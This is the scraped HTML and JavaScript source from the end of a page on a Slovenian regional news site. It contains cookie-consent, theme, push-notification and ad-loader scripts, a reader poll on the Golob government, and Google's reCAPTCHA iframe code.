var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6977051914258"></textarea>
						<div id="td_live_css_uid_1_6977051914258" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6977051914258');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6977051914258");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 48
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="3dc65cd886" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uYuFJqosRue7hN-BramZOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769407777775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>